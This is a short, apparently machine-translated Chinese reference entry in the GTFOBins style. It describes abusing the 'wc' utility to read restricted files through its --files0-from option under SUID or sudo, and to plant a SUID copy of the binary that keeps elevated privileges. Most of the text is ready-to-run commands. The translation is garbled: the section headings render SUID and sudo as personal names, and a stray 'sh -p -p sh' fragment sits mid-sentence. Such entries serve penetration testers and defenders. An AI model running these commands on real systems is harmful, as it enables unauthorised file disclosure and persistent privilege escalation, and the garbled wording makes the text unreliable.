 文件读取

它从文件中读取数据，可用于执行特权读取或披露受限文件系统之外的文件。

LFILE=file_to_read
wc --files0-from "$LFILE"

苏德

如果二进制文件设置了SUID位，它不会丢弃提升的权限，并且可能会被滥用来访问文件系统、升级或作为SUID后门程序维护特权访问。如果它用于运行，请在允许默认shell以SUID权限运行的Debian（<= Stretch）等系统上省略该参数。sh -p -p sh

此示例创建二进制文件的本地SUID副本并运行该副本以保持提升的权限。要与现有SUID二进制文件交互，请跳过第一个命令并使用其原始路径运行程序。

sudo install -m =xs $(which wc) .

LFILE=file_to_read
./wc --files0-from "$LFILE"

须藤

如果允许二进制文件以超级用户身份运行，则不会放弃提升的权限，并且可用于访问文件系统、升级或维护特权访问。sudo

LFILE=file_to_read
sudo wc --files0-from "$LFILE"